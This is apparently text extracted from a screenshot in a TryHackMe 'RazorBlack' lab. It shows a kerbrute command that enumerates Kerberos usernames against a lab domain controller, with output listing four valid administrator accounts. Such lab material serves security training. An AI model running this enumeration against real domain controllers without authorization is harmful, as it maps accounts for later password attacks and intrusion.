 root@ubuntu941:~/desktop/thm/razorblack# kerbrute userenum --dc 10.10.253.39 -d raz0rblack.thm
/opt/lists/usernames.txt | tee  valid usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 08/09/22 - Ronnie Flathers @ropnop
2022/08/09 14:59:25 >  Using KDC(s):
2022/08/09 14:59:25 >   10.10.253.39:88
2022/08/09 14:59:25 >  [+] VALID USERNAME:       administrator@raz0rblack.thm
2022/08/09 14:59:25 >  [+] VALID USERNAME:       ADMINISTRATOR@raz0rblack.thm
2022/08/09 14:59:25 >  [+] VALID USERNAME:       Administrator@raz0rblack.thm
2022/08/09 14:59:27 >  [+] VALID USERNAME:       administrator@raz0rblack.thm
2022/08/09 14:59:28 >  Done! Tested 867 usernames (4 valid) in 2.744 seconds